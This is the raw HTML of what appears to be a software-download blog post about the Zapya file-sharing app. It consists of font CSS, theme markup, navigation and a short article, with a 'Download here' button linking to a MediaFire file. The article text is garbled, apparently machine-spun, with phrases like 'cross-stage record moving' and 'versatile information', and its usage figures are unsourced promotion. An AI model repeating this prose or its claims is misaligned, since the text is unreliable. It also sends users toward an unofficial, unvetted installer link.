  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/barlow/7cHqv4kjgoGqM7E30-8s6Vostz0rdom9.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/barlow/7cHqv4kjgoGqM7E30-8s51ostz0rdg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Exo';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/exo/4UaOrEtFpBISfH6j2jDu55XI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Exo';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/exo/4UaOrEtFpBISfX6j2jDu55XI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Exo';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/exo/4UaOrEtFpBISc36j2jDu5w.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Exo';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/exo/4UaOrEtFpBISfH6j2jDu55XI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Exo';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/exo/4UaOrEtFpBISfX6j2jDu55XI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Exo';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/exo/4UaOrEtFpBISc36j2jDu5w.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://www.softtechpk.com/wp-admin/admin-ajax.php";
				/* ]]> */
			}
		</script>
		</head>
<body class="wp-singular post-template-default single single-post postid-1183 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-edu-press theme-edu-press user-registration-page ur-settings-sidebar-show group-blog nofixcss thim-ekit-template elementor-default elementor-template-full-width elementor-kit-5">

<div id="thim-preloading">
<div class="sk-chasing-dots">
	<div class="sk-child sk-dot1"></div>
	<div class="sk-child sk-dot2"></div>
</div>
</div>
<div id="wrapper-container" class="content-pusher">
<header id="masthead" class="site-header affix-top">

	
	<div class="header-wrap container item-text-center menu-hover-line">
		<div class="row">
			<div class="navigation">
				<div class="width-logo table-cell">
					<a href="https://www.softtechpk.com/" title="Soft Technology Computer institute Pakistan - Learn Technology that can change your future" rel="home" class="thim-logo"><img src="https://www.softtechpk.com/wp-content/uploads/2025/02/cropped-logo-لوگو-1739769593816.png" alt="Soft Technology Computer institute Pakistan"  data-sticky="https://www.softtechpk.com/wp-content/uploads/2025/02/cropped-logo-لوگو-1739769593816.png"></a>				</div>

				<nav class="width-navigation table-cell main-navigation">
					<div class="inner-navigation">
						<ul id="primary-menu" class="navbar-main-menu"><li id="menu-item-7068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7068 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.softtechpk.com/" class="tc-menu-inner">Home</a></li>
<li id="menu-item-7069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7069 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="/courses2/" class="tc-menu-inner">Courses</a></li>
<li id="menu-item-7070" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7070 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.softtechpk.com/blog/" class="tc-menu-inner">Blog</a></li>
<li id="menu-item-7071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7071 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner">Pages</a>
<ul class="sub-menu">
	<li id="menu-item-7072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7072 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.softtechpk.com/about-us/" class="tc-menu-inner tc-megamenu-title">About Us</a></li>
	<li id="menu-item-7074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7074 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.softtechpk.com/contact-us/" class="tc-menu-inner tc-megamenu-title">Contact Us</a></li>
	<li id="menu-item-7073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7073 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.softtechpk.com/faqs/" class="tc-menu-inner tc-megamenu-title">Faqs</a></li>
</ul><!-- End wrapper ul sub -->
</li>
</ul>					</div>
					<span class="thim-ekits-menu__mobile__close"><i class="tk tk-times"></i></span>
				</nav>

									<div class="width-header-right table-cell">
						<div class="header-right">
							<li id="text-5" class="widget-menu-item widget_text">			<div class="textwidget">		<div data-elementor-type="wp-post" data-elementor-id="45" class="elementor elementor-45">
				<div class="elementor-element elementor-element-8a423b3 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="8a423b3" data-element_type="container">
				<div class="elementor-element elementor-element-7d75e2c elementor-widget elementor-widget-thim-ekits-login-icon" data-id="7d75e2c" data-element_type="widget" data-widget_type="thim-ekits-login-icon.default">
				<div class="elementor-widget-container">
							<div class="thim-login-icon">
			<a class="login" href="https://www.softtechpk.com/account/">Login</a>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f1b2db9 elementor-search-form--layout-modal elementor-search-form--skin-popup elementor-widget__width-initial elementor-widget elementor-widget-thim-ekits-search-form" data-id="f1b2db9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;modal&quot;,&quot;skin&quot;:&quot;popup&quot;}" data-widget_type="thim-ekits-search-form.default">
				<div class="elementor-widget-container">
					<div class="thim-ekits-search-form__popup"><a class="modalbutton" href="#ekits-search-f1b2db9"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g><path d="M11 19C15.4183 19 19 15.4183 19 11C19 6.58172 15.4183 3 11 3C6.58172 3 3 6.58172 3 11C3 15.4183 6.58172 19 11 19Z" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M20.9999 21L16.6499 16.65" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></g></svg></a>	<div class="thim-ekits-search-form ekits-modal"
		 id="ekits-search-f1b2db9">
				<div class="ekits-modal__overlay ModalOverlay"></div>
		<div class="ekits-modal__container">
		<button class="ekits-modal__close ModalClose">&#10005;</button>
	
		<form action="https://www.softtechpk.com/"
			  method="get" data-appendto=".search-results-f1b2db9" data-post-type="post">
			<div class="input-group">
								<input type="text" placeholder="Search." name="s"
						class="thim-ekits-search"/>
											<input type="hidden" name="post_type" value="post"/>
									
				<button type="submit" class="button-search">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g><path d="M11 19C15.4183 19 19 15.4183 19 11C19 6.58172 15.4183 3 11 3C6.58172 3 3 6.58172 3 11C3 15.4183 6.58172 19 11 19Z" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M20.9999 21L16.6499 16.65" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>
									</button>
			</div>
		</form>

		</div></div>		</div>

						</div>
				</div>
				</div>
				</div>
		
</div>
		</li>						</div>
					</div>
				
				<div class="menu-mobile-effect navbar-toggle">
					<span></span>
					<span></span>
					<span></span>
				</div>
			</div>
		</div>
	</div>
</header><!-- #masthead -->
		<div data-elementor-type="wp-post" data-elementor-id="3891" class="elementor elementor-3891">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-601f511 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="601f511" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb0de49" data-id="cb0de49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1694623 elementor-widget elementor-widget-thim-ekits-breadcrumb" data-id="1694623" data-element_type="widget" data-widget_type="thim-ekits-breadcrumb.default">
				<div class="elementor-widget-container">
					
			<div class="thim-ekit-breadcrumb">

				<a href="https://www.softtechpk.com">Home</a><span class="thim-ekit-breadcrumb__delimiter"><i aria-hidden="true" class="fas fa-angle-right"></i></span><a href="https://www.softtechpk.com/category/file-sharing/">File sharing</a><span class="thim-ekit-breadcrumb__delimiter"><i aria-hidden="true" class="fas fa-angle-right"></i></span>Zapya
			</div>

							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d6e1c6c elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="d6e1c6c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c17501c" data-id="c17501c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c690fd elementor-widget elementor-widget-thim-ekits-post-title" data-id="9c690fd" data-element_type="widget" data-widget_type="thim-ekits-post-title.default">
				<div class="elementor-widget-container">
					
		<div class="thim-ekit-single-post__title">
		<h1 class="thim-ekit-single-post__title__content">
		Zapya		</h1>
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-9dcae82 elementor-widget elementor-widget-thim-ekits-post-info" data-id="9dcae82" data-element_type="widget" data-widget_type="thim-ekits-post-info.default">
				<div class="elementor-widget-container">
					
		<div class="thim-ekit-single-post__info">
			
		<span class="thim-ekit-single-post__info__author">
		
		<span class="thim-ekit-single-post__info__content">
							</span>
		</span>

		
		<span class="thim-ekit-single-post__info__date">
			
			<span class="thim-ekit-single-post__info__content">
				September 8, 2020			</span>
		</span>

		
		<span class="thim-ekit-single-post__info__time">
			
			<span class="thim-ekit-single-post__info__content">
				1:33 pm			</span>
		</span>

		
		<span class="thim-ekit-single-post__info__comments">
			
			<span class="thim-ekit-single-post__info__content">
				No Comments			</span>
		</span>

				</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-aa1cacd elementor-widget elementor-widget-thim-ekits-post-featured-image" data-id="aa1cacd" data-element_type="widget" data-widget_type="thim-ekits-post-featured-image.default">
				<div class="elementor-widget-container">
					
		<div class="thim-ekit-single-post__featured-image">

					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-699ff6e elementor-widget elementor-widget-thim-ekits-post-content" data-id="699ff6e" data-element_type="widget" data-widget_type="thim-ekits-post-content.default">
				<div class="elementor-widget-container">
					
 		<div class="thim-ekit-single-post__content">
			<p><img decoding="async" class="aligncenter" src="https://sc.filehippo.net/images/t_app-logo-l,f_auto,dpr_auto/p/3161e052-a4d5-11e6-8210-00163ec9f5fa/1157613679/zapya-icon.png" width="110" height="110"></p>
<p>ZAPYA vows to be the quickest apparatus for cross-stage record moving out there. Basically it can send documents without a WiFi switch and won&#8217;t cost any versatile information, giving a &#8220;sparing and safe&#8221; administration.</p>
<p>The program simply needs the gadgets to be associated in a similar WLAN (Wireless Local Area Network), or to an AP (Access point) made by ZAPYA through your PC or Android.</p>
<p>Key highlights include:</p>
<p>Interfaces 300+ million clients.</p>
<p>Cross-stage document sharing.</p>
<p>Best Tools App of GMIC 2015.</p>
<p>No portable information plan or interfacing WiFi switch required.</p>
<p>&#8216;Any record and any size&#8217;.</p>
<p>Quick and safe.</p>
<p>Remote.</p>
<p>Normally refreshed.</p>
<p>ZAPYA can associate with local iPhone/iPad, Android, Windows Phone/PC and Mac programming. It is supposed to be the quickest remote document move instrument accessible and can attach to and model of gadget flawlessly. What&#8217;s more it is a free assistance as well!</p>
<p>It can move any record, regardless of the size or type, as per its makers. This implies your photographs, music, video, applications, PDF and some other document, of boundless size, can be moved to another stage right away by any means.</p>
<p>Then, its &#8216;Gathering Sharing&#8217; include implies it can encourage an any-to-any exchange with various individuals at the same time.</p>
<p>In general, ZAPYA is a brisk and clear instrument to have in your arsenal. All things considered, record moving ought to be so straightforward in the 21st Century, however we as a whole realize that frequently it can hurl issues! That is the place ZAPYA come in, there&#8217;s an explanation it&#8217;s utilized by more than 300million individuals around the world.</p>


<div class="wp-block-buttons aligncenter is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-background has-pale-cyan-blue-background-color" href="http://www.mediafire.com/file/k4p73fyqo6kea07/file" target="_blank" rel="noreferrer noopener">Download here</a></div>
</div>
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-302ed6c elementor-widget elementor-widget-thim-ekits-post-info" data-id="302ed6c" data-element_type="widget" data-widget_type="thim-ekits-post-info.default">
				<div class="elementor-widget-container">
					
		<div class="thim-ekit-single-post__info">
					</div>

						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-13a7909 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="13a7909" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a0a68cc" data-id="a0a68cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57f1ea8 elementor-widget elementor-widget-heading" data-id="57f1ea8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Share:</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f034272" data-id="f034272" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-683b21f elementor-widget elementor-widget-thim-ekits-social-share" data-id="683b21f" data-element_type="widget" data-widget_type="thim-ekits-social-share.default">
				<div class="elementor-widget-container">
							<div class="social-swapper social-share-icon">
					<ul class="thim-social-media">
												<li class="elementor-repeater-item-57dd82c">
						<a target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.softtechpk.com%2Fzapya%2F"
						   title="Facebook">
							
								<i aria-hidden="true" class="fab fa-facebook-f"></i>
							
							
													</a>
											</li>
																<li class="elementor-repeater-item-7565ae9">
						<a target="_blank" href="https://twitter.com/share?url=https%3A%2F%2Fwww.softtechpk.com%2Fzapya%2F&#038;text=Zapya"
						   title="Twitter">
							
								<i aria-hidden="true" class="fab fa-twitter"></i>
							
							
													</a>
											</li>
																<li class="elementor-repeater-item-49e902d">
						<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.softtechpk.com%2Fzapya%2F&#038;title=Zapya&#038;summary=&#038;source=ZAPYA%20vows%20to%20be%20the%20quickest%20apparatus%20for%20cross-stage%20record%20moving%20out%20there.%20Basically%20it%20can%20send%20documents%20without%20a..."
						   title="LinkedIn">
							
								<i aria-hidden="true" class="fab fa-linkedin-in"></i>
							
							
													</a>
											</li>
									</ul>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7c89576 thim-ekit-single-post__navigation--show-image-no elementor-widget elementor-widget-thim-ekits-post-navigation" data-id="7c89576" data-element_type="widget" data-widget_type="thim-ekits-post-navigation.default">
				<div class="elementor-widget-container">
					
		<div class="thim-ekit-single-post__navigation">
			<div class="thim-ekit-single-post__navigation__prev thim-ekit-single-post__navigation__link ">
				<a href="https://www.softtechpk.com/shareit-1-0/" rel="prev"><span class="thim-ekit-single-post__navigation__arrow thim-ekit-single-post__navigation__arrow--prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="thim-ekit-single-post__navigation__link__content"><span class="thim-ekit-single-post__navigation__link__content--label">Previous</span><span class="thim-ekit-single-post__navigation__link__content--title"><span class="title">SHAREit 1.0</span></span></span></a>
			</div>

			<div class="thim-ekit-single-post__navigation__next thim-ekit-single-post__navigation__link ">
				<a href="https://www.softtechpk.com/teracopy/" rel="next"><span class="thim-ekit-single-post__navigation__link__content"><span class="thim-ekit-single-post__navigation__link__content--label">Next</span><span class="thim-ekit-single-post__navigation__link__content--title"><span class="title">TeraCopy</span></span></span><span class="thim-ekit-single-post__navigation__arrow thim-ekit-single-post__navigation__arrow--next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-6b559dc elementor-widget elementor-widget-thim-ekits-post-comment" data-id="6b559dc" data-element_type="widget" data-widget_type="thim-ekits-post-comment.default">
				<div class="elementor-widget-container">
					
			<div class="thim-ekit-single-post__comment">
				
<div id="comments" class="comments-area">
	<div class="list-comments">
		No comments yet! You be the first to comment.			</div>

	<div class="form-comment">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zapya/?998373=Stanford#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.softtechpk.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-comment"><textarea placeholder="Comment*" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1183' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
</div><!-- #comments -->

			</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d09f309" data-id="d09f309" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fe99f4 elementor-widget elementor-widget-thim-ekits-categories" data-id="6fe99f4" data-element_type="widget" data-widget_type="thim-ekits-categories.default">
				<div class="elementor-widget-container">
					
		<div class="thim-categories-wrapper">
			<ul class="thim-categories-nav">
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/academy/"> Academy </a>
							
													<span class="count">5</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/blog/"> Blog </a>
							
													<span class="count">14</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/commercial/"> Commercial </a>
							
													<span class="count">4</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/educate/"> Educate </a>
							
													<span class="count">1</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/file-sharing/"> File sharing </a>
							
													<span class="count">6</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/internet-software/"> Internet Software </a>
							
													<span class="count">6</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/multimedia-software/"> Multimedia Software </a>
							
													<span class="count">6</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/my-gigs/"> my gigs </a>
							
													<span class="count">2</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/office/"> Office </a>
							
													<span class="count">3</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/professional-software/"> Professionals Software </a>
							
													<span class="count">6</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/quiz-exam/"> Quiz Exam </a>
							
													<span class="count">5</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/security-software/"> Security Software </a>
							
													<span class="count">6</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/shop/"> Shop </a>
							
													<span class="count">1</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/softwares/"> Softwares </a>
							
													<span class="count">1</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/studio/"> Studio </a>
							
													<span class="count">1</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/study-software/"> Study Software </a>
							
													<span class="count">6</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/uncategorized/"> Uncategorized </a>
							
													<span class="count">62</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/urdu-adab-books/"> urduadab </a>
							
													<span class="count">3</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/utility-software/"> Utility Software </a>
							
													<span class="count">6</span>
						
					</li>
							</ul>
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-f233d34 elementor-widget elementor-widget-thim-ekits-post-info" data-id="f233d34" data-element_type="widget" data-widget_type="thim-ekits-post-info.default">
				<div class="elementor-widget-container">
					
		<div class="thim-ekit-single-post__info">
					</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<footer id="colophon" class="site-footer">

<div class="footer"><div class="container"><aside id="text-7" class="widget widget_text">			<div class="textwidget">		<div data-elementor-type="wp-post" data-elementor-id="1343" class="elementor elementor-1343">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c7dc1c8 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="c7dc1c8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61cd9a2" data-id="61cd9a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fefc4f elementor-widget elementor-widget-thim-ekits-site-logo" data-id="7fefc4f" data-element_type="widget" data-widget_type="thim-ekits-site-logo.default">
				<div class="elementor-widget-container">
					
		<div class="thim-ekit-site-logo">
							<a href="https://www.softtechpk.com/" rel="home">
					<img decoding="async" width="300" height="73" src="https://www.softtechpk.com/wp-content/uploads/2025/02/cropped-logo-لوگو-1739769593816-300x73.png" class="attachment-medium size-medium wp-image-6944" alt="" srcset="https://www.softtechpk.com/wp-content/uploads/2025/02/cropped-logo-لوگو-1739769593816-300x73.png 300w, https://www.softtechpk.com/wp-content/uploads/2025/02/cropped-logo-لوگو-1739769593816-600x145.png 600w, https://www.softtechpk.com/wp-content/uploads/2025/02/cropped-logo-لوگو-1739769593816-1024x248.png 1024w, https://www.softtechpk.com/wp-content/uploads/2025/02/cropped-logo-لوگو-1739769593816-768x186.png 768w, https://www.softtechpk.com/wp-content/uploads/2025/02/cropped-logo-لوگو-1739769593816-1536x372.png 1536w, https://www.softtechpk.com/wp-content/uploads/2025/02/cropped-logo-لوگو-1739769593816-2048x496.png 2048w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-ae60451 elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-thim-ekits-heading" data-id="ae60451" data-element_type="widget" data-widget_type="thim-ekits-heading.default">
				<div class="elementor-widget-container">
					<div class="thim-ekits-heading thim-ekit__heading"><p class="sub-heading">is a reputable training center offering professional courses in IT, office management, graphic design, and more. Our certifications are recognized and accepted by HR departments in both government and private sectors.</p></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8654ad0" data-id="8654ad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1323c33 elementor-widget elementor-widget-thim-ekits-heading" data-id="1323c33" data-element_type="widget" data-widget_type="thim-ekits-heading.default">
				<div class="elementor-widget-container">
					<div class="thim-ekits-heading thim-ekit__heading"><h4 class="title">GET HELP</h4></div>				</div>
				</div>
				<div class="elementor-element elementor-element-359cb96 elementor-widget elementor-widget-thim-ekits-header-info" data-id="359cb96" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="#" target="_blank" rel="nofollow">
																
								Contact Us
															</a>
												</li>
												<li>
														<a href="#" target="_blank" rel="nofollow">
																
								Latest Articles
															</a>
												</li>
												<li>
														<a href="#" target="_blank" rel="nofollow">
																
								FAQs
															</a>
												</li>
												<li>
														<a href="https://www.softtechpk.com/policy/" target="_blank" rel="nofollow">
																
								Policy
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5531245" data-id="5531245" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d926c5a elementor-widget elementor-widget-thim-ekits-heading" data-id="d926c5a" data-element_type="widget" data-widget_type="thim-ekits-heading.default">
				<div class="elementor-widget-container">
					<div class="thim-ekits-heading thim-ekit__heading"><h4 class="title">PROGRAMS</h4></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5a4bd91 elementor-widget elementor-widget-thim-ekits-header-info" data-id="5a4bd91" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="#" target="_blank" rel="nofollow">
																
								Art & Design
															</a>
												</li>
												<li>
														<a href="#" target="_blank" rel="nofollow">
																
								Business
															</a>
												</li>
												<li>
														<a href="#" target="_blank" rel="nofollow">
																
								IT & Software
															</a>
												</li>
												<li>
														<a href="#" target="_blank" rel="nofollow">
																
								Languages
															</a>
												</li>
												<li>
														<a href="#" target="_blank" rel="nofollow">
																
								Programming
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
